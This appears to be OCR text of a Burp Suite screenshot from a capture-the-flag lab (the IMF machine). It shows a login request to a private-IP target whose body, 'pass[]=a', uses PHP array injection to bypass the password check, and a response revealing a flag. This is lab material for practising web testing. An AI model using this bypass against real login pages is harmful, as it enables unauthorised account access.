 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Target: http://192.168.2.166 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /imfadministrator/ HTTP/1.1
2 Host: 192.168.2.166
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://192.168.2.166
10 Connection: close
11 Referer: http://192.168.2.166/imfadministrator/
12 Cookie: PHPSESSID=04vvcln36167guad8v1ggja1s7
13 Upgrade-Insecure-Requests: 1
14
15 user=rmichaels&pass[]=a
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Aug 2022 02:30:55 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 100
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 flag3{Y29udGludWVUT2Ntcw==}<br />
Welcome, rmichaels<br />
<a href='cms.php?pagename=home'>
IMF CMS
</a>
? Search... 0 matches
INSPECTOR
Done 401 bytes | 3,023 millis